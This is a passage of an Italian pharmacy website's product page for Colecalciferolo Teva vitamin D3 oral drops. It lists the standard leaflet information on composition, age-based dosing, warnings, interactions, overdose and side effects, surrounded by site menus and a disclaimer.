id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml</h1><div class="descrizione_breve"><p> Prevenzione e trattamento della carenza di vitamina D.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml - Che principio attivo ha Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> 10 ml contengono: colecalciferolo (vitamina D<sub>3</sub>) 2,5 mg pari a 100.000 U.I. 1 goccia contiene: 250 U.I. di vitamina D<sub>3</sub>. Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml - Cosa contiene Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Olio di oliva raffinato.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Prevenzione e trattamento della carenza di vitamina D.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> &bull; Ipersensibilit&agrave; al colecalciferolo o ad uno qualsiasi degli eccipienti elencati al paragrafo 6.1. &bull; Ipercalcemia, ipercalcinuria. &bull; Calcolosi renale (nefrolitiasi, nefrocalcinosi). &bull; Insufficienza renale (vedere paragrafo 4.4).</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml - Come si assume Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml?</strong></p><div id="posologia" class="acf_farmaco"><p> Si raccomanda di somministrare Colecalciferolo Teva durante i pasti (vedere paragrafo 5.2). <u>Prevenzione della carenza di vitamina D<sub>3</sub> </u> La somministrazione preventiva di Colecalciferolo Teva &egrave; consigliata in tutte le condizioni caratterizzate da maggior rischio di carenza o da aumentato fabbisogno. &Egrave; generalmente riconosciuto che la prevenzione della carenza di vitamina D<sub>3</sub> deve essere effettuata: - in maniera sistematica nel neonato (in particolare nel prematuro), nel lattante, nella donna in gravidanza (ultimo trimestre) e nella donna che allatta alla fine dell&rsquo;inverno e in primavera, nel soggetto anziano, eventualmente nel bambino e nell&rsquo;adolescente se l&rsquo;esposizione solare &egrave; insufficiente; - nelle seguenti condizioni: &bull; scarsa esposizione solare o intensa pigmentazione cutanea, regime alimentare squilibrato (povero di calcio, vegetariano, ecc.), patologie dermatologiche estese o malattie granulomatose (tubercolosi, lebbra, ecc.); &bull; soggetti in trattamento con anticonvulsivanti (barbiturici, fenitoina, primidone); &bull; soggetti in trattamento con terapie corticosteroidee a lungo termine; &bull; patologie digestive (malassorbimento intestinale, mucoviscidosi o fibrosi cistica); &bull; insufficienza epatica. <u>Trattamento della carenza di vitamina D<sub>3</sub> </u> La carenza di vitamina D<sub>3</sub> deve essere accertata clinicamente e/o con indagini di laboratorio. Il trattamento &egrave; teso a ripristinare i depositi di vitamina D<sub>3</sub> e sar&agrave; seguito da una terapia di mantenimento se persiste il rischio di carenza, ad un dosaggio di vitamina D idoneo alla prevenzione (vedere sopra &ldquo;Prevenzione della carenza di vitamina D<sub>3</sub>&rdquo;). Nella maggior parte dei casi &egrave; consigliabile non superare, in fase di trattamento, una dose cumulativa di 300.000 U.I., salvo diverso parere del medico. A titolo indicativo si fornisce il seguente schema posologico, da adattare a giudizio del medico sulla base della natura e gravit&agrave; dello stato carenziale (vedere anche paragrafo 4.4). <b>Popolazione pediatrica (&lt; 18 anni)</b> <b>Neonati (0-1 anno)</b> <i>Prevenzione</i>: 1-2 gocce (pari a 250-500 U.I. di vitamina D) al giorno. <i>Trattamento</i>: La dose deve essere adeguata a seconda dei livelli sierici di 25-idrossicolecalciferolo (25 (OH) D) che si desiderano raggiungere, della gravit&agrave; della malattia e della risposta del paziente al trattamento. La dose giornaliera non deve superare le 4 gocce al giorno (pari a 1.000 U.I. di vitamina D<sub>3</sub>). <b>Bambini (1-11 anni)</b> <i>Prevenzione</i>: 1-2 gocce (pari a 250-500 U.I. di vitamina D<sub>3</sub>) al giorno. Dal secondo anno di vita, in caso di fattori di rischio multipli e secondo giudizio del medico, il dosaggio pu&ograve; essere aumentato fino a 3 gocce (pari a 750 U.I. di vitamina D<sub>3</sub> al giorno). <i>Trattamento</i>: La dose deve essere adeguata a seconda dei livelli sierici di 25-idrossicolecalciferolo (25 (OH) D) che si desiderano raggiungere, della gravit&agrave; della malattia e della risposta del paziente al trattamento. La dose giornaliera non deve superare le 8 gocce al giorno (pari a 2.000 U.I. di vitamina D<sub>3</sub>). <b>Adolescenti (12-17 anni)</b> <i>Prevenzione</i>: 2-4 gocce al giorno (pari a 500-1.000 U.I. di vitamina D<sub>3</sub>). <i>Trattamento</i>: 4-16 gocce al giorno (pari a 1.000-4.000 U.I. di vitamina D<sub>3</sub>). La dose deve essere adeguata a seconda dei livelli sierici di 25-idrossicolecalciferolo (25(OH) D) che si desiderano raggiungere, della gravit&agrave; della malattia e della risposta del paziente al trattamento. La dose giornaliera non deve superare le 16 gocce al giorno (pari a 4.000 U.I. di vitamina D<sub>3</sub>). <b>Donne in gravidanza</b> 3-4 gocce al giorno (pari a 750-1.000 U.I. di vitamina D<sub>3</sub>) nell&rsquo;ultimo trimestre. Tuttavia, nelle donne considerate carenti di vitamina D pu&ograve; essere necessaria una dose pi&ugrave; elevata (fino a 2.000 U.I. al giorno - 8 gocce). <b>Adulti e Anziani</b> <i>Prevenzione:</i> 3-4 gocce al giorno (pari a 750-1.000 U.I. di vitamina D<sub>3</sub>). In caso di fattori di rischio multipli, secondo giudizio del medico, il dosaggio pu&ograve; essere aumentato fino a 8 gocce al giorno (pari a 2.000 U.I. di vitamina D<sub>3</sub>). <i>Trattamento</i>: 4 gocce (pari a 1000 U.I. di vitamina D<sub>3</sub>) al giorno. Dosi pi&ugrave; elevate devono essere adeguate a seconda dei livelli sierici di 25-idrossicolecalciferolo (25 (OH) D) che si desiderano raggiungere, della gravit&agrave; della malattia e della risposta del paziente al trattamento. La dose giornaliera non deve superare le 16 gocce al giorno (pari a 4000 U.I. di vitamina D<sub>3</sub>). Successivamente, possono essere prese in considerazione dosi pi&ugrave; basse, a seconda dei livelli sierici di 25-idrossicolecalciferolo (25 (OH) D) che si desidera raggiungere, della gravit&agrave; della malattia e della risposta del paziente al trattamento. <b> <i>Istruzioni per l&rsquo;uso</i> </b> La confezione contiene 1 flacone con capsula a prova di bambino ed un contagocce dotato di custodia. Seguire le seguenti istruzioni per l&rsquo;apertura del flacone e per l&rsquo;uso del contagocce: 1. premere sulla capsula del flacone e svitare contemporaneamente; 2. togliere la capsula; 3. prendere il contagocce e svitare la custodia di protezione; 4. avvitare il contagocce sul flacone per prelevarne il contenuto (vedere &ldquo;Posologia e modo di somministrazione&rdquo;); 5. rimuovere il contagocce e riporlo nella custodia di protezione; 6. riavvitare la capsula per chiudere il flacone.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml?</strong></p><div id="conservazione" class="acf_farmaco"><p> Conservare a temperatura inferiore a 30&deg; C, nella confezione originale per tenere il medicinale al riparo dalla luce.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> In caso di somministrazioni prolungate con alti dosaggi, si consiglia di monitorare il livello sierico di 25-idrossi-colecalciferolo. Interrompere l&rsquo;assunzione di Colecalciferolo Teva quando il livello sierico di 25-idrossi-colecalciferolo supera i 100 ng/ml (pari a 250 nmol/l). Nei bambini durante il trattamento a lungo termine con dosi giornaliere superiori a 1.000 UI di vitamina D &egrave; necessario monitorare i livelli sierici di calcio. Per evitare un sovradosaggio, tenere conto della dose totale di vitamina D<sub>3</sub> in caso di associazione con trattamenti contenenti gi&agrave; vitamina D<sub>3</sub>, cibi addizionati con vitamina D<sub>3</sub> o in caso di utilizzo di latte arricchito con vitamina D<sub>3</sub>. A dosi elevate di vitamina D<sub>3</sub> devono essere monitorati i livelli sierici di calcio e si raccomanda particolare cautela nei pazienti con storia di calcoli renali. La vitamina D<sub>3</sub> deve essere somministrata con cautela nei pazienti con compromissione della funzionalit&agrave; renale e deve essere monitorato l&rsquo;effetto sui livelli di calcio e fosfato. Si deve considerare il rischio di calcificazione dei tessuti molli. Nei pazienti con insufficienza renale grave, la vitamina D<sub>3</sub> in forma di colecalciferolo non viene metabolizzata normalmente e potrebbe essere necessario somministrarla sotto un'altra forma. Nei pazienti anziani gi&agrave; in trattamento con glicosidi cardiaci o diuretici &egrave; importante monitorare la calcemia e la calciuria. In caso di ipercalcemia o di insufficienza renale, ridurre la dose o interrompere il trattamento. Nei seguenti casi pu&ograve; essere necessario un aumento dei dosaggi rispetto a quelli indicati: &bull; soggetti in trattamento con anticonvulsivanti o barbiturici (vedere paragrafo 4.5); &bull; soggetti in trattamento con terapie corticosteroidee (vedere paragrafo 4.5); &bull; soggetti in trattamento con ipolipidemizzanti quali colestipolo, colestiramina e orlistat (vedere paragrafo 4.5); &bull; soggetti in trattamento con antiacidi contenenti alluminio (vedere paragrafo 4.5); &bull; soggetti obesi (vedere paragrafo 5.2); &bull; patologie digestive (malassorbimento intestinale, mucoviscidosi o fibrosi cistica); &bull; insufficienza epatica. Il prodotto deve essere prescritto con cautela a pazienti affetti da sarcoidosi o altre malattie granulomatose, a causa del possibile incremento del metabolismo della vitamina D<sub>3</sub> nella sua forma attiva. In questi pazienti occorre monitorare il livello del calcio nel siero e nelle urine. Pazienti affetti da insufficienza renale presentano un alterato metabolismo della vitamina D; perci&ograve;, se devono essere trattati con colecalciferolo, &egrave; necessario monitorare gli effetti sull&rsquo;omeostasi di calcio e fosfato.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml? </strong></p><div id="interazioni" class="acf_farmaco"><p> L&rsquo;uso concomitante di anticonvulsivanti o barbiturici e rifampicina pu&ograve; ridurre l&rsquo;effetto della vitamina D<sub>3</sub> per inattivazione metabolica. In caso di trattamento con diuretici tiazidici, che riducono l&rsquo;eliminazione urinaria del calcio, &egrave; raccomandato il controllo delle concentrazioni sieriche di calcio. L&rsquo;uso concomitante di glucocorticosteroidi pu&ograve; ridurre l&rsquo;effetto della vitamina D<sub>3</sub>. In caso di trattamento con farmaci contenenti la digitale, la somministrazione orale di calcio combinato con la vitamina D<sub>3</sub> aumenta il rischio di tossicit&agrave; della digitale (aritmia). &Egrave; pertanto richiesto lo stretto controllo del medico e, se necessario, il monitoraggio elettrocardiografico e delle concentrazioni sieriche di calcio. Un concomitante uso di antiacidi contenenti alluminio pu&ograve; interferire con l&rsquo;efficacia del farmaco, diminuendo l&rsquo;assorbimento della vitamina D<sub>3</sub> e aumentando l&rsquo;assorbimento intestinale di alluminio, mentre preparati contenenti magnesio possono esporre al rischio di ipermagnesiemia. Studi sugli animali hanno suggerito un possibile potenziamento dell&rsquo;azione del warfarin quando somministrato con calciferolo. Sebbene non vi siano simili evidenze con l&rsquo;impiego di colecalciferolo &egrave; opportuno usare cautela quando i due farmaci vengono usati contemporaneamente. La colestiramina, il colestipolo e l&rsquo;orlistat riducono l&rsquo;assorbimento della vitamina D<sub>3</sub>, mentre l&rsquo;alcolismo cronico diminuisce le riserve di vitamina D nel fegato.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereColecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <u>Gravidanza</u> Nei primi 6 mesi di gravidanza la vitamina D<sub>3</sub> deve essere assunta con cautela per il rischio di effetti teratogeni (vedere paragrafo 4.9). <u>Allattamento</u> Quando necessario, la vitamina D<sub>3</sub> pu&ograve; essere prescritta durante l&rsquo;allattamento. Tale supplemento non sostituisce la somministrazione di vitamina D<sub>3</sub> nel neonato.</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> <u>Sintomi</u> Un sovradosaggio acuto o cronico di vitamina D<sub>3</sub> pu&ograve; causare ipercalcemia. Interrompere l&rsquo;assunzione di Colecalciferolo Teva quando la calcemia supera i 10,6 mg/dl (2,65 mmol/l) o se la calciuria supera 300 mg/24 h negli adulti o 4-6 mg/kg/die nei bambini. Il sovradosaggio si manifesta come ipercalcinuria e ipercalcemia, i cui sintomi sono i seguenti: nausea, vomito, sete, polidipsia, poliuria, costipazione, disidratazione. Sovradosaggi cronici possono portare a calcificazione vascolare e degli organi, come risultato dell&rsquo;ipercalcemia. <u>Sovradosaggio in gravidanza</u> Il sovradosaggio durante i primi 6 mesi di gravidanza pu&ograve; avere effetti tossici nel feto: esiste una correlazione tra eccesso di assunzione o estrema sensibilit&agrave; materna alla vitamina D<sub>3</sub> durante la gravidanza e ritardo dello sviluppo fisico e mentale del bambino, stenosi aortica sopravalvolare e retinopatia. L&rsquo;ipercalcemia materna pu&ograve; anche portare alla soppressione della funzione paratiroidea nei neonati con conseguente ipocalcemia, tetania e convulsioni. <u>Trattamento in caso di sovradosaggio</u> Interrompere la somministrazione di Colecalciferolo Teva e procedere alla reidratazione.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml? - Come tutti i medicinali, Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> Se la posologia &egrave; conforme alle effettive esigenze individuali, Colecalciferolo Teva &egrave; ben tollerato, grazie anche alla capacit&agrave; dell&rsquo;organismo di accumulare il colecalciferolo nei tessuti adiposi e muscolari (vedere paragrafo 5.2). Non sono disponibili dati sufficienti per stabilire la frequenza degli effetti indesiderati. Gli effetti indesiderati segnalati con l&rsquo;uso della vitamina D<sub>3</sub> sono i seguenti: <i> <u>Disturbi del sistema immunitario</u> </i> Reazioni di ipersensibilit&agrave;. <i> <u>Disturbi del metabolismo e della nutrizione</u> </i> Debolezza, anoressia, sete. <i> <u>Disturbi psichiatrici</u> </i> Sonnolenza, stato confusionale. <i> <u>Patologie del sistema nervoso</u> </i> Cefalea. <i> <u>Patologie gastrointestinali</u> </i> Costipazione, flatulenza, dolore addominale, nausea, vomito, diarrea, gusto metallico, secchezza delle fauci. <i> <u>Patologie della cute e del tessuto sottocutaneo</u> </i> Rash, prurito, orticaria. <i> <u>Patologie renali e urinarie</u> </i> nefrocalcinosi, poliuria, polidipsia, insufficienza renale. <i> <u>Esami diagnostici</u> </i> Ipercalcinuria, ipercalcemia. <u>Segnalazione delle reazioni avverse sospette</u> La segnalazione delle reazioni avverse sospette che si verificano dopo l&rsquo;autorizzazione del medicinale &egrave; importante, in quanto permette un monitoraggio continuo del rapporto beneficio/rischio del medicinale. Agli operatori sanitari &egrave; richiesto di segnalare qualsiasi reazione avversa sospetta tramite il sistema nazionale di segnalazione all&rsquo;indirizzo www.aifa.gov.it/content/segnalazioni-reazioni-avverse.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 043910013</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/colecalciferolo/">Colecalciferolo</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/teva-b-v/">Teva b.v.</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/solifenacina-mylan-compresse-rivestite-con-film-5-mg-compresse-rivestite-con-film-30-compresse-in-blister-pvc-al-pharmarx/" rel="prev"><strong>Solifenacina mylan compresse rivestite con film &#8211; 5 mg compresse rivestite con film, 30 compresse in blister pvc/al</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/olmesartan-medoxomil-aurobindo-compresse-rivestite-con-film-20-mg-compresse-rivestite-con-film-28-compresse-in-blister-po-al-pvc-al-pharmarx/" rel="next"><strong>Olmesartan medoxomil aurobindo compresse rivestite con film &#8211;  20 mg compresse rivestite con film  28 compresse in blister po/al/pvc-al</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" 